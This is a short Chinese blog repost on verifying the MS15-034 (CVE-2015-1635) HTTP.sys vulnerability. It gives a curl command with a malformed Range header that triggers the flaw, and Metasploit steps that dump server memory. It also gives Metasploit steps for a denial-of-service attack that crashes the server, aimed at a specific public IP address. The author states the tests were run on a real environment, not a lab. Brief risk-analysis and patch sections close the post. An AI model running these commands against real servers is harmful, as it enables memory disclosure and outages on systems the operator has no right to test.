MS15-034/CVE-2015-1635 HTTP远程代码执行漏洞 (漏洞验证)

Posted 新网工李白

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了MS15-034/CVE-2015-1635 HTTP远程代码执行漏洞 (漏洞验证)相关的知识,希望对你有一定的参考价值。

以下内容并非在靶场,是在真实环境进行漏洞验证。



1️⃣漏洞测试

使用curl工具进行测试,测试命令:

curl http://1.1.1.1 -H "Host: 1.1.1.1" -H "Range: bytes=0-18446744073709551615"

2️⃣漏洞验证



📃利用ms15-034漏洞读取服务器内存数据

借助metasploit平台:

use auxiliary/scanner/http/ms15_034_http_sys_memory_dump

set rhosts 1.1.1.1

run

服务器内存数据泄露



📃利用ms15-034漏洞进行ddos攻击

同样借助metasploit平台:

use auxiliary/dos/http/ms15_034_ulonglongadd

set rhosts 110.167.237.158

set threads 10

run

攻击开始后,服务器瞬间蓝屏然后自动重启,由于实在真实环境中进行漏洞验证DDOS攻击危害严重所以不执行命令进行演示。

3️⃣风险程度

严重

4️⃣风险分析

当存在CVE-2015-1635漏洞的HTTP服务器接收到精心构造的HTTP请求时,可能触发远程代码在目标系统以系统权限执行以及敏感信息泄露。 该漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HTTP请求时会导致此漏洞。 成功利用此漏洞的攻击者可以在系统帐户的上下文中执行任意代码。

5️⃣解决办法

厂商补丁:

Microsoft

目前微软官方已经给出修复补丁(3042553),用户安装修复补丁即可:

https://technet.microsoft.com/zh-CN/library/security/ms15-034.aspx

https://support.microsoft.com/zh-cn/kb/3042553

以上是关于MS15-034/CVE-2015-1635 HTTP远程代码执行漏洞 (漏洞验证)的主要内容,如果未能解决你的问题,请参考以下文章